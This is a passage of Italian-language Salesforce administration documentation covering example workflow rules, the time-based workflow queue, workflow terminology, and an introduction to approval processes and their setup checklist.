
## Tracciamento delle opportunità chiuse

Questo esempio suppone che esista un tipo di record "Opportunità chiuse" che fornisce informazioni aggiuntive a determinati profili.

Nota: per informazioni sui tipi di record, vedere [Tipi di record](#page-3971-0) a pagina 3966.



## Ignorare la data di chiusura opportunità predefinita



## Reportistica su opportunità perse





## Reportistica su lead non assegnati

Questo esempio suppone che tutti i lead non assegnati vengano posizionati in un'area di attesa contenente tutti i lead non assegnati tramite una regola di assegnazione lead.



# Invia avviso se lo sconto della voce preventivo supera il 40%





## Avviso alle persone chiave in merito alle modifiche del titolare account

## Impostazione del promemoria per il compleanno del referente

Questo esempio presuppone che esista un campo formula personalizzata Prossimo compleanno che utilizza la seguente formula per calcolare la data del prossimo compleanno di un referente sui record dei referenti:

IF(MONTH(Birthdate) > MONTH(TODAY()),DATE(YEAR(TODAY()),MONTH(Birthdate),DAY(Birthdate)), IF(MONTH(Birthdate) < MONTH(TODAY()), DATE(YEAR(TODAY())+1, MONTH(Birthdate), DAY(Birthdate)), IF(DAY(Birthdate) >= (DAY(TODAY())), DATE(YEAR(TODAY()), MONTH(Birthdate), DAY(Birthdate)), DATE(YEAR(TODAY())+1,MONTH(Birthdate),DAY(Birthdate)))))



## Impostazione del promemoria per la data di chiusura di un'opportunità di grande valore





## Avviso al titolare account in merito agli aggiornamenti eseguiti da altri



VEDERE ANCHE:

[Flusso di lavoro](#page-4312-0) [Creazione di una regola di flusso di lavoro](#page-4313-0)

# Visualizzazione delle azioni di flusso di lavoro in sospeso

Quando viene attivata una regola di flusso di lavoro che presenta delle azioni dipendenti dal tempo, utilizzare l'area di attesa del flusso di lavoro per visualizzare le azioni in sospeso e annullarle se necessario.

- **1.** Da Imposta, immettere *Flusso di lavoro basato sul tempo* nella casella Ricerca veloce, quindi selezionare **Flusso di lavoro basato sul tempo**.
- **2.** Fare clic su **Cerca** per visualizzare qualsiasi azione in sospeso di tutte le regole di flusso di lavoro, oppure impostare i criteri di filtro e fare clic su **Cerca** per visualizzare solo le azioni in sospeso che corrispondono a quei criteri. Le opzioni di filtro sono:
	- **• Nome regola flusso di lavoro**: Il nome della regola del flusso di lavoro.
	- **• Oggetto**: L'oggetto che ha attivato la regola di flusso di lavoro. Immettere il nome dell'oggetto nella forma singolare.
	- **• Data pianificata**: La data in cui è pianificata l'esecuzione delle azioni in sospeso.
	- **• Data creazione**: La data in cui è stato creato il record che ha attivato il flusso di lavoro.
	- **• Creato da**: L'utente che ha creato il record che ha attivato la regola di flusso di lavoro.
	- **• Nome record**: Il nome del record che ha attivato la regola di flusso di lavoro.

Il filtro non distingue tra maiuscole e minuscole.

Per annullare le azioni in sospeso:

- **1.** Selezionare la casella accanto alle azioni in sospeso che si desidera annullare.
- **2.** Fare clic su **Elimina**.

# Terminologia relativa ai flussi di lavoro

Nella descrizione delle caratteristiche e delle funzionalità del flusso di lavoro vengono utilizzati i termini riportati di seguito.

#### **Regola di flusso di lavoro**

Le regole di flusso di lavoro avviano le azioni di flusso di lavoro quando le condizioni stabilite sono soddisfatte. È possibile configurare azioni di flusso di lavoro da eseguire immediatamente quando un record soddisfa le condizioni stabilite nella regola di flusso di lavoro oppure impostare trigger temporali che eseguano tali azioni in una data specifica. Se un'azione di flusso di lavoro non è stata ancora eseguita, è possibile visualizzarla e modificarla nell'Area di attesa del flusso di lavoro.

### **Azione di flusso di lavoro**

Un'azione di flusso di lavoro - ad esempio un avviso via email, un aggiornamento di campo, un messaggio in uscita o un'operazione - viene attivata quando vengono soddisfatte le condizioni di una regola di flusso di lavoro.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Disponibile con un supplemento di prezzo nella versione: **Professional Edition** 

Operazioni di flusso di lavoro e avvisi tramite email non sono disponibili nella versione **Database.com Edition**

## AUTORIZZAZIONI UTENTE

Per gestire l'area di attesa del flusso di lavoro:

**•** "Modifica tutti i dati"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### **Avviso tramite email**

Gli avvisi tramite email sono azioni di flusso di lavoro e di approvazione generate mediante un modello di email da una regola di flusso di lavoro o da un processo di approvazione e inviate a destinatari stabiliti che possono essere utenti Salesforce o altri utenti. Gli avvisi dei flussi di lavoro possono essere inviati a qualsiasi utente o referente purché abbia un indirizzo email valido.

#### **Aggiornamento di campo**

Gli aggiornamenti di campo sono azioni di flusso di lavoro e di approvazione che specificano il campo che si desidera aggiornare e il suo nuovo valore.

#### **Flusso**

Un flusso è un'applicazione che può eseguire logica, interagire con il database di Salesforce, chiamare classi Apex e raccogliere dati dagli utenti. I flussi si possono creare con Cloud Flow Designer.

#### **Trigger di flusso**

Un trigger di flusso è un'azione di flusso di lavoro che lancia un flusso. Con i trigger di flusso è possibile automatizzare i processi aziendali complessi, creare flussi per eseguire la logica e fare in modo che gli eventi attivino i flussi tramite le regole di flusso di lavoro, senza scrivere codice.

Process Builder ha sostituito le azioni di flusso di lavoro dei trigger, disponibili in precedenza in un programma pilota. Le organizzazioni che utilizzano le azioni di flusso di lavoro trigger di flusso possono continuare a creare e modificare tali azioni che tuttavia non sono più disponibili per le nuove organizzazioni.

#### **Operazione**

Assegna un'operazione a un utente specificato. È possibile specificare Oggetto, Stato, Priorità e Scadenza dell'operazione. Le operazioni sono azioni di flusso di lavoro e di approvazione che vengono attivate da regole di flusso di lavoro o da processi di approvazione.

#### **Messaggio in uscita**

Un messaggio in uscita è un'azione di flusso di lavoro, di approvazione o dei punti salienti che invia le informazioni specificate a un endpoint designato, quale un servizio esterno. La configurazione dei messaggi in uscita viene eseguita nel menu di impostazione di Salesforce. Quindi è necessario configurare l'endpoint esterno. È possibile creare un listener per i messaggi utilizzando l'API SOAP.

# <span id="page-4361-0"></span>Approvazioni

# Approvazioni

L'attività aziendale si svolge con maggiore efficienza con processi automatizzati. Ad esempio, l'organizzazione potrebbe già disporre di regole di flusso lavoro che inviano automaticamente avvisi tramite email o assegnano operazioni in base a processi interni. Le approvazioni migliorano ulteriormente l'automazione consentendo di specificare una sequenza di procedure necessarie per approvare un record.

Un processo di approvazione è una procedura automatica che l'organizzazione può utilizzare per approvare i record in Salesforce. Un processo di approvazione specifica le fasi necessarie per approvare un record e chi deve approvarlo in ogni fase. Una fase può riguardare tutti i record inclusi nel processo o solo i record che soddisfano determinati criteri definiti dall'amministratore. Inoltre, un processo di approvazione specifica le azioni da eseguire quando un record viene approvato, rifiutato, richiamato o inviato la prima volta per l'approvazione.

Esempio: Si immagini che nella propria organizzazione sia in vigore una procedura a tre livelli per l'approvazione delle spese. Il processo di approvazione consente di specificare le modalità di gestione automatica di ogni richiesta e la persona all'interno dell'organizzazione che ha il compito di verificare la spesa, a seconda dell'importo richiesto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Se un record di spesa viene inviato per l'approvazione, blocca il record per impedire agli utenti di modificarlo e cambiane lo stato in "Inviato".
- **•** Se l'importo non è superiore a 50 €, approva automaticamente la richiesta.
- **•** Se l'importo è superiore a 50 €, invia una richiesta di approvazione al responsabile diretto.
- **•** Se l'importo è superiore a 5.000 € e la prima richiesta di approvazione è stata approvata, invia una richiesta di approvazione al vicepresidente.
- **•** Se tutte le richieste di approvazione sono state approvate, modifica lo stato in "Approvato" e sblocca il record.
- **•** Se una delle richieste di approvazione viene rifiutata, modifica lo stato in "Rifiutato" e sblocca il record.

In un processo di approvazione è possibile configurare:

- **•** I criteri di immissione, se si desidera includere solo determinati record nel processo.
- **•** Gli utenti che possono approvare le richieste.
- **•** Gli utenti che possono modificare un record dopo che è stato inviato per l'approvazione.
- **•** Le fasi che determinano la sequenza di azioni da eseguire quando un record soddisfa i criteri. Ogni fase può comprendere fino a 40 azioni, 10 per ciascun tipo: avvisi tramite email, aggiornamenti di campo, operazioni e messaggi in uscita.
- **•** Fino a 40 azioni aggiuntive da eseguire per ogni invio iniziale, approvazione, rifiuto o richiamo di un record.

#### VEDERE ANCHE:

<span id="page-4362-0"></span>[Quale strumento di automazione utilizzare?](#page-4262-0) [Creazione di un processo di approvazione](#page-4371-0) [Esempi di processi di approvazione](#page-4390-0) [Terminologia dei processi di approvazione](#page-4418-0)

# Suggerimenti introduttivi sulle approvazioni

Un processo di approvazione è una procedura automatica che l'organizzazione può utilizzare per approvare i record in Salesforce. Un processo di approvazione specifica le fasi necessarie per approvare un record e chi deve approvarlo in ogni fase. Una fase può riguardare tutti i record inclusi nel processo o solo i record che soddisfano determinati criteri definiti dall'amministratore. Inoltre, un processo di approvazione specifica le azioni da eseguire quando un record viene approvato, rifiutato, richiamato o inviato la prima volta per l'approvazione.

Prima di procedere alla creazione di un processo di approvazione:

- **•** Rivedere l'[elenco di controllo per i processi di approvazione](#page-4363-0) che consente una preparazione ottimale dell'implementazione e [determinare quale procedura guidata utilizzare.](#page-4366-0)
- **•** Se lo si desidera, abilitare l'opzione di approvazione tramite risposta con email. La funzionalità di approvazione tramite risposta con email offre agli utenti la possibilità di approvare o rifiutare le richieste di approvazione inviate per email rispondendo al messaggio email. I responsabili approvazione devono essere in possesso dell'autorizzazione di sistema "API abilitata" per approvare o rifiutare le richieste di approvazione via email.

Per automatizzare i processi dell'organizzazione:

- **1.** [Creare un processo di approvazione.](#page-4371-0)
- **2.** [Aggiungere fasi al processo di approvazione.](#page-4375-0)
- **3.** [Specificare le azioni di invio iniziale.](#page-4382-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per creare processi di approvazione:

**•** "Personalizza applicazione"

- **4.** [Specificare le azioni di approvazione definitiva.](#page-4383-0)
- **5.** [Specificare le azioni di rifiuto definitivo.](#page-4384-0)
- **6.** [Specificare le azioni di richiamo.](#page-4385-0)
- **7.** Se si sta creando un processo di approvazione per la prima volta:
	- **•** Aggiungere l'elenco correlato Cronologia approvazioni al layout di pagina appropriato. L'elenco correlato Cronologia approvazioni consente agli utenti di inviare richieste di approvazione e tenere traccia dell'avanzamento di un record nel processo di approvazione dalla pagina dei dettagli del record.
	- **•** Valutare l'aggiunta dell'elenco correlato Voci da approvare ai layout di pagina iniziale personalizzati. Tale elenco offre una visualizzazione immediata delle richieste di approvazione che gli utenti devono approvare o rifiutare.
	- **•** Immettere gli appositi valori in tutti i campi personalizzati della gerarchia.
- **8.** Utilizzare il Visualizzatore processi per visualizzare una versione grafica di un processo di approvazione. Il diagramma di sola visualizzazione è presentato come diagramma di flusso. Il diagramma e un'intestazione laterale informativa aiutano a visualizzare e capire le fasi definite, i criteri e le azioni che fanno parte del processo di approvazione.

Nota: i rapporti standard per le richieste di approvazione sono inclusi sia nella cartella Rapporti amministrativi sia in quella Rapporti attività.

### VEDERE ANCHE:

<span id="page-4363-0"></span>[Scelta della procedura guidata idonea per la creazione di un processo di approvazione](#page-4366-0) [Terminologia dei processi di approvazione](#page-4418-0) [Esempi di processi di approvazione](#page-4390-0) [Abilitazione dell'approvazione tramite risposta con email](#page-4396-0)

## Elenco di controllo per i processi di approvazione

Per garantire una corretta implementazione dei processi di approvazione, pianificare ogni singolo processo con attenzione. Rivedere il seguente elenco di controllo sulla preparazione delle informazioni preliminari appropriate per la creazione del processo di approvazione.

- **•** [Preparare un modello di email per la richiesta di approvazione.](#page-4363-1)
